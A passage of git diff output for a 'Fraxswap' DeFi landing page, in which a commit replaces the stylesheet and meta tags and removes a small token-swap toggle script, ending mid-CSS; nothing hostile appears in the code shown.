+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <script>
-  (function () {
-    "use strict";
-
-    var button = document.querySelector("[data-switch]");
-    var fields = document.querySelectorAll(".field");
-
-    if (!button || fields.length !== 2) return;
-
-    button.addEventListener("click", function () {
-      var firstPill = fields[0].querySelector(".tokpill");
-      var secondPill = fields[1].querySelector(".tokpill");
-      var firstAmt = fields[0].querySelector(".amt");
-      var secondAmt = fields[1].querySelector(".amt");
-
-      // Swap HTML of tokpills
-      var tempPill = firstPill.innerHTML;
-      firstPill.innerHTML = secondPill.innerHTML;
-      secondPill.innerHTML = tempPill;
-
-      // Swap text of amt
-      var tempAmt = firstAmt.innerText;
-      firstAmt.innerText = secondAmt.innerText;
-      secondAmt.innerText = tempAmt;
-
-      // Swap font size of amt just in case
-      var tempFontSize = firstAmt.style.fontSize;
-      firstAmt.style.fontSize = secondAmt.style.fontSize;
-      secondAmt.style.fontSize = tempFontSize;
-
-      // Rotate switch button
-      button.classList.toggle("is-swapped");
-    });
-  }());
-  </script>
+  <footer class="footer">Fraxswap &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit c506568a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,1136 +3,233 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Fraxswap - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Fraxswap DeFi operations directly from your own wallet.">
+  <title>Fraxswap - TWAMM Swap App</title>
+  <meta name="description" content="Fraxswap helps you swap through Frax's non-custodial AMM with TWAMM routing context, live quotes and wallet control. Open the app to compare.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://fraxswap.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Fraxswap - TWAMM Swap App">
+  <meta property="og:description" content="Swap through Frax's non-custodial AMM with live quotes, wallet control and TWAMM-aware routing context.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://fraxswap.github.io/">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;450;500;600&display=swap" rel="stylesheet">
   <style>
-
-
-@charset "UTF-8";
-
-:root {
-  --bg: #f8fafc;
-  --surface: #ffffff;
-  --surface-soft: #fdfefe;
-  --ink: #030712;
-  --muted: #4b5563;
-  --faint: #9ca3af;
-  --line: rgba(3, 7, 18, 0.09);
-  --line-strong: rgba(3, 7, 18, 0.15);
-  --accent: #3b82f6;
-  --accent-dark: #1d4ed8;
-  --accent-soft: rgba(59, 130, 246, 0.11);
-  --accent-glow: rgba(59, 130, 246, 0.24);
-  --accent-gradient: linear-gradient(135deg, #030712 0%, #3b82f6 100%);
-  --accent-gradient-hover: linear-gradient(135deg, #111827 0%, #1d4ed8 100%);
-  --shadow: 0 30px 80px -44px rgba(3, 7, 18, 0.35);
-  --shadow-soft: 0 18px 48px -34px rgba(3, 7, 18, 0.30);
-  color-scheme: light;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  width: 100%;
-  min-height: 100%;
-  overflow-x: hidden;
-}
-
-body {
-  margin: 0;
-  min-height: 100vh;
-  min-height: 100dvh;
-  background:
-    radial-gradient(circle at 16% 18%, rgba(59, 130, 246, 0.11), transparent 28%),
-    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
-  color: var(--ink);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height: 1.5;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-  display: grid;
-  grid-template-rows: auto 1fr;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-button {
-  font: inherit;
-}
-
-.topbar {
-  position: relative;
-  z-index: 3;
-  width: 100%;
-  min-height: 72px;
-  display: flex;
-  align-items: center;
-  gap: 24px;
-  padding: 18px clamp(18px, 4.2vw, 56px) 10px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 11px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1rem;
-  font-weight: 780;
-  letter-spacing: 0;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 28px;
-  height: 28px;
-  flex: none;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px rgba(255, 255, 255, 0.85), 0 8px 18px -12px var(--accent-glow);
-}
-
-.spacer {
-  flex: 1 1 auto;
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  justify-content: flex-end;
-  gap: clamp(18px, 2.8vw, 34px);
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 640;
-  letter-spacing: 0;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--accent-dark);
-}
-
-.page {
-  min-width: 0;
-  min-height: 0;
-  display: grid;
-  grid-template-rows: minmax(0, 1fr) auto auto;
-}
-
-.hero {
-  width: min(100%, 1210px);
-  min-width: 0;
-  margin: 0 auto;
-  padding: clamp(18px, 3.6vh, 46px) clamp(18px, 4.2vw, 56px) clamp(16px, 3vh, 34px);
-  display: grid;
-  grid-template-columns: minmax(0, 1.02fr) minmax(370px, 0.76fr);
-  align-items: center;
-  gap: clamp(34px, 6vw, 82px);
-}
-
-.copy {
-  min-width: 0;
-  display: flex;
-  align-items: center;
-}
-
-.copy-inner {
-  width: min(100%, 650px);
-}
-
-h1 {
-  color: var(--ink);
-  font-size: clamp(2.9rem, 6.25vw, 5.1rem);
-  line-height: 0.98;
-  font-weight: 830;
-  letter-spacing: 0;
-}
-
-.deck {
-  max-width: 48ch;
-  margin-top: 22px;
-  color: var(--muted);
-  font-size: clamp(1.04rem, 1.35vw, 1.19rem);
-  line-height: 1.62;
-}
-
-.deck strong {
-  color: var(--ink);
-  font-weight: 800;
-  box-shadow: inset 0 -0.38em 0 var(--accent-soft);
-}
-
-.chips {
-  list-style: none;
-  max-width: 650px;
-  margin: 28px 0 0;
-  padding: 0;
-  display: flex;
-  flex-wrap: wrap;
-  gap: 10px;
-}
-
-.chips li {
-  min-height: 40px;
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  padding: 9px 15px;
-  border: 1px solid var(--line);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.78);
-  color: #34475d;
-  font-size: 0.92rem;
-  font-weight: 700;
-  box-shadow: var(--shadow-soft);
-  white-space: nowrap;
-}
-
-.primary {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 56px;
-  border-radius: 17px;
-  background: var(--accent-gradient);
-  color: #ffffff;
-  font-weight: 800;
-  letter-spacing: 0;
-  box-shadow: 0 18px 36px -24px rgba(31, 199, 212, 0.5);
-  transition: transform 180ms ease, box-shadow 180ms ease;
-}
-
-.primary:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-2px);
-  box-shadow: 0 22px 42px -24px rgba(31, 199, 212, 0.6);
-}
-
-.hero-cta {
-  margin-top: 30px;
-  min-width: 176px;
-  padding: 0 28px;
-}
-
-/* ---------- swap card ---------- */
-.card {
-  width: min(100%, 392px);
-  margin: 20px auto 0;
-  padding: 12px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  box-shadow: var(--shadow);
-  text-align: left;
-  position: relative;
-  z-index: 2;
-}
-.card-head {
-  position: relative;
-  z-index: 1;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  gap: 12px;
-  margin-bottom: 12px;
-}
-.selector,
-.preview-pill {
-  min-height: 34px;
-  display: inline-flex;
-  align-items: center;
-  border-radius: 999px;
-  font-size: 0.82rem;
-  font-weight: 760;
-}
-.selector {
-  padding: 0 13px;
-  border: 1px solid var(--line);
-  background: var(--surface-soft);
-  color: #2c435c;
-}
-.preview-pill {
-  gap: 8px;
-  padding: 0 12px 0 10px;
-  background: var(--accent-soft);
-  color: var(--accent-dark);
-}
-.preview-dot {
-  width: 8px;
-  height: 8px;
-  border-radius: 50%;
-  background: var(--accent);
-  box-shadow: 0 0 0 0 var(--accent-glow);
-  animation: pulse 2.4s ease-out infinite;
-}
-.field {
-  position: relative;
-  padding: 16px 18px;
-  border-radius: 14px;
-  background: var(--surface-soft);
-  border: 1px solid rgba(25, 62, 98, 0.05);
-}
-.field + .field {
-  margin-top: 6px;
-}
-.flabel {
-  display: block;
-  color: var(--muted);
-  font-size: 0.86rem;
-  font-weight: 500;
-  margin-bottom: 12px;
-}
-.frow {
-  display: flex;
-  align-items: flex-end;
-  justify-content: space-between;
-  gap: 12px;
-}
-.fleft {
-  display: flex;
-  flex-direction: column;
-  gap: 14px;
-  min-width: 0;
-}
-.tokpill {
-  align-self: flex-start;
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  padding: 6px 10px 6px 6px;
-  border-radius: 999px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  font-family: Inter, sans-serif;
-  font-weight: 600;
-  font-size: 0.96rem;
-  box-shadow: 0 1px 0 rgba(20, 16, 8, 0.02);
-  transition: 0.16s;
-  cursor: pointer;
-  color: var(--ink);
-}
-.tokpill:hover {
-  border-color: rgba(59, 130, 246, 0.24);
-  background: var(--surface-soft);
-}
-.tokpill img {
-  width: 22px;
-  height: 22px;
-  border-radius: 50%;
-}
-.tokpill .cv {
-  color: var(--faint);
-  font-size: 0.8em;
-  margin-left: 1px;
-}
-.amt {
-  font-weight: 600;
-  font-size: 2rem;
-  line-height: 1;
-  letter-spacing: -0.02em;
-  color: var(--ink);
-  font-variant-numeric: tabular-nums;
-}
-.usd {
-  color: var(--faint);
-  font-size: 0.95rem;
-  white-space: nowrap;
-  font-variant-numeric: tabular-nums;
-}
-.switch {
-  position: absolute;
-  left: 50%;
-  top: 50%;
-  transform: translate(-50%, -50%);
-  width: 38px;
-  height: 38px;
-  border-radius: 50%;
-  z-index: 3;
-  background: var(--surface);
-  border: 4px solid var(--surface);
-  box-shadow: 0 0 0 1px var(--line), 0 8px 18px -10px rgba(16, 32, 51, 0.5);
-  display: grid;
-  place-items: center;
-  color: var(--ink);
-  transition: transform 0.25s ease, box-shadow 0.2s ease;
-  cursor: pointer;
-}
-.switch svg {
-  width: 17px;
-  height: 17px;
-  color: var(--accent-dark);
-  transition: transform 0.25s ease;
-  display: block;
-}
-.switch:hover {
-  transform: translate(-50%, -50%) rotate(180deg);
-  box-shadow: 0 0 0 1px rgba(59, 130, 246, 0.24), 0 12px 22px -10px rgba(16, 32, 51, 0.55);
-}
-.switch.is-swapped svg {
-  transform: rotate(180deg);
-}
-.route {
-  position: relative;
-  height: 0;
-}
-.cta {
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  width: 100%;
-  margin-top: 10px;
-  min-height: 54px;
-  border-radius: 14px;
-  background: var(--accent-gradient);
-  color: #fff;
-  font-weight: 600;
-  font-size: 1.02rem;
-  letter-spacing: -0.01em;
-  box-shadow: 0 14px 28px -16px rgba(31, 199, 212, 0.45);
-  transition: transform 0.18s ease, box-shadow 0.18s ease;
-}
-.cta:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-1px);
-  box-shadow: 0 20px 34px -16px rgba(31, 199, 212, 0.55);
-}
-
-.texture-band {
-  width: 100%;
-  height: 46px;
-  overflow: hidden;
-  display: flex;
-  align-items: stretch;
-  justify-content: center;
-  gap: 10px;
-  padding: 0 clamp(18px, 4.2vw, 56px);
-  opacity: 0.88;
-}
-
-.texture-band span {
-  width: min(31vw, 390px);
-  border: 1px solid rgba(59, 130, 246, 0.12);
-  border-bottom: 0;
-  border-radius: 22px 22px 0 0;
-  background:
-    linear-gradient(135deg, rgba(59, 130, 246, 0.12) 25%, transparent 25%) 0 0 / 22px 22px,
-    linear-gradient(225deg, rgba(59, 130, 246, 0.06) 25%, transparent 25%) 0 0 / 22px 22px,
-    rgba(255, 255, 255, 0.68);
-}
-
-.footer {
-  width: 100%;
-  padding: 32px 20px;
-  text-align: center;
-  color: var(--muted);
-  font-size: 0.86rem;
-  z-index: 2;
-  position: relative;
-}
-.footer p {
-  margin: 0;
-  font-weight: 540;
-}
-
-@keyframes pulse {
-  0% {
-    box-shadow: 0 0 0 0 var(--accent-glow);
-  }
-
-  70% {
-    box-shadow: 0 0 0 9px rgba(31, 199, 212, 0);
-  }
-
-  100% {
-    box-shadow: 0 0 0 0 rgba(31, 199, 212, 0);
-  }
-}
-
-@media (min-width: 901px) {
-  body {
-    min-height: 100vh;
-    min-height: 100dvh;
-  }
-
-  h1 {
-    font-size: clamp(4rem, 6.25vw, 5.1rem);
-  }
-}
-
-@media (min-width: 901px) and (max-height: 760px) {
-  .topbar {
-    min-height: 60px;
-    padding-top: 12px;
-  }
-
-  .hero {
-    padding-top: 14px;
-    padding-bottom: 12px;
-    gap: clamp(28px, 5vw, 64px);
-  }
-
-  .deck {
-    margin-top: 16px;
-    line-height: 1.52;
-  }
-
-  .chips {
-    margin-top: 20px;
-  }
-
-  .hero-cta {
-    margin-top: 22px;
-  }
-
-  .token-panel {
-    min-height: 108px;
-    padding: 15px 17px;
-  }
-
-  .token-row {
-    margin-top: 16px;
-  }
-
-  .texture-band {
-    height: 34px;
-  }
-
-  .footer {
-    padding-top: 7px;
-    padding-bottom: 11px;
-  }
-}
-
-@media (max-width: 900px) {
-  body {
-    overflow-y: auto;
-  }
-
-  .topbar {
-    min-height: 64px;
-    padding: 15px 18px 8px;
-    gap: 12px;
-  }
-
-  .nav {
-    position: absolute;
-    width: 1px;
-    height: 1px;
-    overflow: hidden;
-    clip: rect(0 0 0 0);
-    white-space: nowrap;
-  }
-
-  .page {
-    display: block;
-  }
-
-  .hero {
-    padding: 22px 18px 24px;
-    grid-template-columns: 1fr;
-    gap: 30px;
-  }
-
-  .copy-inner,
-  .deck {
-    max-width: none;
-  }
-
-  h1 {
-    font-size: clamp(3.05rem, 16vw, 4.4rem);
-  }
-
-  .deck {
-    margin-top: 16px;
-    font-size: 1.02rem;
-    line-height: 1.58;
-  }
-
-  .chips {
-    margin-top: 22px;
-    gap: 8px;
-  }
-
-  .chips li {
-    min-height: 38px;
-    padding: 8px 12px;
-    font-size: 0.86rem;
-  }
-
-  .hero-cta {
-    width: 100%;
-    margin-top: 24px;
-  }
-
-  .swap-card {
-    width: 100%;
-    justify-self: stretch;
-    padding: 14px;
-    border-radius: 20px;
-  }
-
-  .route {
-    grid-template-columns: 1fr;
-  }
-
-  .token-panel {
-    min-height: 108px;
-    padding: 16px;
-  }
-
-  .token-panel:first-child {
-    border-radius: 18px 18px 12px 12px;
-  }
-
-  .token-panel:last-child {
-    border-radius: 12px 12px 18px 18px;
-  }
-
-  .switch {
-    width: 46px;
-    height: 46px;
-  }
-
-  .switch span {
-    transform: rotate(90deg);
-  }
-
-  .switch.is-swapped span {
-    transform: rotate(270deg);
-  }
-
-  .route-meta {
-    grid-template-columns: auto 1fr auto;
-    gap: 8px;
-    font-size: 0.78rem;
-  }
-
-  .footer {
-    padding: 12px 18px 18px;
-    display: grid;
-    justify-items: center;
-    text-align: center;
-  }
-}
-
-@media (max-width: 430px) {
-  .topbar {
-    padding-left: 16px;
-    padding-right: 16px;
-  }
-
-  .hero {
-    padding-left: 16px;
-    padding-right: 16px;
-  }
-
-  h1 {
-    font-size: clamp(2.75rem, 15vw, 3.55rem);
-  }
-
-  .chips {
-    display: grid;
-    grid-template-columns: 1fr;
-  }
-
-  .chips li {
-    justify-content: flex-start;
-  }
-
-  .card-head {
-    align-items: flex-start;
-  }
-
-  .route-meta {
-    grid-template-columns: 1fr;
-    justify-items: start;
-    gap: 7px;
-    padding-top: 8px;
-    padding-bottom: 4px;
-  }
-
-  .hop-line {
-    width: 100%;
-  }
-
-  .texture-band {
-    height: 34px;
-    gap: 8px;
-  }
-}
-
-@media (prefers-reduced-motion: reduce) {
-  *,
-  *::before,
-  *::after {
-    animation-duration: 0.01ms !important;
-    animation-iteration-count: 1 !important;
-    scroll-behavior: auto !important;
-    transition-duration: 0.01ms !important;
-  }
-}
-
-/* ---------- PREMIUM CENTERING, OVERLAYS AND DECORATIVE FLOWS ---------- */
-
-a.inline, a.inline:hover, a.inline:focus, a.inline:active {
-  color: inherit !important;
-  text-decoration: none !important;
-  font-weight: inherit !important;
-  cursor: inherit !important;
-}
-
-.bg {
-  position: fixed;
-  inset: 0;
-  z-index: 0;
-  pointer-events: none;
-  overflow: hidden;
-}
-.bg .glow {
-  position: absolute;
-  inset: 0;
-  background:
-    radial-gradient(700px 500px at 50% 42%, rgba(59, 130, 246, 0.12), transparent 65%),
-    radial-gradient(1000px 600px at 85% -5%, rgba(3, 7, 18, 0.08), transparent 60%),
-    radial-gradient(800px 500px at -5% 5%, rgba(59, 130, 246, 0.06), transparent 60%);
-}
-.bg .grid {
-  position: absolute;
-  inset: -2px;
-  background-image:
-    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
-    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
-  background-size: 128px 128px;
-  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
-  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
-}
-
-.centered-hero {
-  display: flex !important;
-  flex-direction: column !important;
-  align-items: center !important;
-  text-align: center !important;
-  grid-template-columns: none !important;
-  width: min(100%, 780px) !important;
-  margin: 0 auto !important;
-  padding-top: clamp(16px, 3.2vh, 32px) !important;
-  gap: 0 !important;
-}
-.centered-hero h1 {
-  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
-  line-height: 1.05 !important;
-  font-weight: 800 !important;
-  letter-spacing: -0.025em !important;
-  margin: 0 !important;
-}
-.centered-hero .sub {
-  margin-top: 10px !important;
-  max-width: 52ch !important;
-  color: var(--muted) !important;
-  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
-  line-height: 1.5 !important;
-}
-.centered-hero .sub strong {
-  color: var(--ink) !important;
-  font-weight: 700 !important;
-}
-.centered-hero .avail {
-  display: inline-flex !important;
-  align-items: center !important;
-  gap: 8px !important;
-  margin: 12px 0 0 !important;
-  font-size: 0.88rem !important;
-  color: var(--faint) !important;
-}
-.centered-hero .avail .dot {
-  width: 7px !important;
-  height: 7px !important;
-  border-radius: 50% !important;
-  background: #16A34A !important;
-  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
-}
-.centered-hero .avail b {
-  color: var(--ink) !important;
-  font-weight: 600 !important;
-}
-.centered-hero .swap-card {
-  width: min(100%, 420px) !important;
-  margin: 20px auto 0 !important;
-  justify-self: center !important;
-}
-
-/* ---------- SEO DETAILS WRAPPER ---------- */
-
-/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
-.faq-container {
-  margin-top: 24px;
-  width: min(100%, 540px);
-  display: flex;
-  flex-direction: column;
-  gap: 8px;
-  position: relative;
-  z-index: 2;
-}
-.faq-item {
-  width: 100%;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  text-align: left;
-  overflow: hidden;
-  box-shadow: var(--shadow-soft);
-  transition: border-color 0.16s ease, box-shadow 0.16s ease;
-}
-.faq-item:hover {
-  border-color: rgba(25, 62, 98, 0.22);
-  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
-}
-.faq-item summary::-webkit-details-marker {
-  display: none;
-}
-.faq-item summary {
-  list-style: none;
-  outline: none;
-  padding: 14px 18px;
-  font-family: var(--ui, inherit);
-  font-size: 0.94rem;
-  font-weight: 700;
-  color: var(--ink);
-  cursor: pointer;
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-}
-.faq-item summary::after {
-  content: "+";
-  font-size: 1.15rem;
-  color: var(--accent);
-  transition: transform 0.2s ease;
-  font-weight: 500;
-}
-.faq-item[open] summary::after {
-  content: "−"; /* Literal Unicode Minus Sign */
-}
-
-/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
-.launch-btn {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 38px;
-  padding: 0 16px;
-  border-radius: 11px;
-  background: var(--accent-gradient) !important;
-  color: #ffffff !important;
-  font-size: 0.88rem;
-  font-weight: 600;
-  transition: all 180ms ease;
-  margin-left: 12px;
-  border: 1px solid rgba(255, 255, 255, 0.08);
-  box-shadow: 0 4px 12px -4px rgba(59, 130, 246, 0.24);
-}
-.launch-btn:hover {
-  background: var(--accent-gradient-hover) !important;
-  transform: translateY(-1px);
-  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
-}
-.faq-answer {
-  padding: 0 18px 16px;
-  cursor: default;
-}
-.faq-answer p {
-  margin: 0;
-  font-size: 0.92rem;
-  line-height: 1.6;
-  color: var(--muted);
-}
-.faq-answer p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-
-/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
-
-body.doc-body {
-  height: auto;
-  overflow: auto;
-  grid-template-rows: auto 1fr auto;
-  background:
-    radial-gradient(700px 500px at 80% -10%, rgba(59, 130, 246, 0.11), transparent 60%),
-    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
-}
-.doc-layout {
-  display: grid;
-  grid-template-columns: 260px 1fr;
-  width: min(100%, 1200px);
-  margin: 0 auto;
-  gap: 40px;
-  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
-  align-items: start;
-  position: relative;
-  z-index: 2;
-}
-.sidebar {
-  position: sticky;
-  top: 30px;
-  display: flex;
-  flex-direction: column;
-  gap: 22px;
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  padding: 22px;
-  box-shadow: var(--shadow-soft);
-}
-.sidebar-title {
-  font-size: 0.74rem;
-  font-weight: 700;
-  color: var(--faint);
-  text-transform: uppercase;
-  letter-spacing: 0.08em;
-}
-.sidebar-menu {
-  display: flex;
-  flex-direction: column;
-  gap: 5px;
-}
-.sidebar-menu a {
-  display: flex;
-  align-items: center;
-  font-size: 0.92rem;
-  color: var(--muted);
-  padding: 8px 12px;
-  border-radius: 12px;
-  transition: all 0.16s ease;
-  font-weight: 550;
-}
-.sidebar-menu a:hover {
-  color: var(--ink);
-  background: var(--surface-soft);
-}
-.sidebar-menu a.active {
-  color: var(--ink);
-  background: var(--surface-soft);
-  font-weight: 700;
-  box-shadow: inset 3px 0 0 var(--accent);
-}
-.doc-content {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  padding: clamp(24px, 5vw, 44px);
-  box-shadow: var(--shadow);
-  text-align: left;
-}
-.doc-content h1 {
-  font-size: clamp(2rem, 4.5vw, 2.8rem);
-  line-height: 1.05;
-  font-weight: 700;
-  letter-spacing: -0.02em;
-  margin-top: 0;
-  margin-bottom: 22px;
-  color: var(--ink);
-}
-.doc-content h2 {
-  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
-  color: var(--ink);
-  margin-top: 36px;
-  margin-bottom: 16px;
-  font-weight: 700;
-  border-bottom: 1px solid var(--line);
-  padding-bottom: 8px;
-  letter-spacing: -0.01em;
-}
-.doc-content p {
-  color: var(--muted);
-  font-size: 0.98rem;
-  line-height: 1.6;
-  margin-top: 0;
-  margin-bottom: 18px;
-}
-.doc-content p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-.doc-content ul, .doc-content ol {
-  margin-top: 0;
-  margin-bottom: 18px;
-  padding-left: 20px;
-}
-.doc-content li {
-  color: var(--muted);
-  font-size: 0.94rem;
-  line-height: 1.55;
-  margin-bottom: 8px;
-  list-style: disc;
-}
-.doc-cta {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  min-height: 48px;
-  padding: 0 24px;
-  border-radius: 12px;
-  background: var(--accent-gradient);
-  color: #fff;
-  font-size: 0.96rem;
-  font-weight: 600;
-  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
-  transition: transform .16s ease, box-shadow .16s ease;
-  margin-top: 24px;
-}
-.doc-cta:hover {
-  background: var(--accent-gradient-hover);
-  transform: translateY(-1px);
-  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
-}
-.doc-table-wrap {
-  overflow-x: auto;
-  margin: 22px 0;
-  border: 1px solid var(--line);
-  border-radius: 14px;
-  background: var(--surface-soft);
-}
-.doc-table {
-  width: 100%;
-  border-collapse: collapse;
-  text-align: left;
-  font-size: 0.92rem;
-}
-.doc-table th, .doc-table td {
-  padding: 12px 16px;
-  border-bottom: 1px solid var(--line);
-}
-.doc-table th {
-  background: rgba(25, 62, 98, 0.05);
-  color: var(--ink);
-  font-weight: 600;
-  font-size: 0.82rem;
-  text-transform: uppercase;
-  letter-spacing: 0.05em;
-}
-.doc-table tr:last-child td {
-  border-bottom: none;
-}
-.doc-table td {
-  color: var(--muted);
-}
-.doc-table td strong {
-  color: var(--ink);
-}
-
-@media (max-width: 900px) {
-  .doc-layout {
-    grid-template-columns: 1fr;
-    gap: 24px;
-    padding-top: 20px;
-  }
-  .sidebar {
-    position: static;
-  }
-}
-
-/* ---------- FEATURES GRID ---------- */
-.section-title {
-  font-size: 1.35rem;
-  font-weight: 800;
-  color: var(--ink);
-  margin-top: 36px;
-  margin-bottom: 16px;
-  text-align: left;
-  width: 100%;
-  max-width: 540px;
-  padding-left: 4px;
-  letter-spacing: -0.01em;
-}
-.features-grid {
-  display: grid;
-  grid-template-columns: 1fr;
-  gap: 12px;
-  width: min(100%, 540px);
-  margin-bottom: 28px;
-  text-align: left;
-  position: relative;
-  z-index: 2;
-}
-.feature-card {
-  background: var(--surface);
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  padding: 16px 20px;
-  box-shadow: var(--shadow-soft);
-  transition: border-color 0.16s ease, box-shadow 0.16s ease;
-  display: flex;
-  flex-direction: column;
-  gap: 6px;
-}
-.feature-card:hover {
-  border-color: rgba(25, 62, 98, 0.22);
-  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
-}
-.feature-icon {
-  font-size: 1.4rem;
-  margin-bottom: 2px;
-}
-.feature-card h3 {
-  font-size: 1.02rem;
-  font-weight: 750;
-  color: var(--ink);
-  margin: 0;
-}
-.feature-card p {
-  font-size: 0.88rem;
-  line-height: 1.5;
-  color: var(--muted);
-  margin: 0;
-}
-.feature-card p b {
-  color: var(--ink);
-  font-weight: 600;
-}
-
-
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#374151; --accent-ink:#28303B; --accent-soft:rgba(55,65,81,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(55,65,81,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(55,65,81,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(55,65,81,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
